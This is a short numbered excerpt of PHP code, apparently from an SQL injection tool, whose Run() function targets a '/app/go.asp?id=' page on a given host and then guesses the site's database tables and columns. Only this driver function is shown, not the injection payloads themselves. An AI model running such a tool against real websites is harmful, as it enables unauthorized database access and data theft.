 186 function Run()
187 {
188 extract(GetHostId());
189 if(!isset($batch))
190 {
191 $HttpHttps = GetHttp();
192 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
193 }
194 else
195 {
196 $url = "http://{$host}/app/go.asp?id={$id}";
197 }
198 if(!is_survival($url))
199 {
200 exit("[-] Input id error.\n");
201 }
202 $tables = TablesSurvival($url,GetTables());
203 $columns = ColumnsSurvival($url,GetColumns());
204 }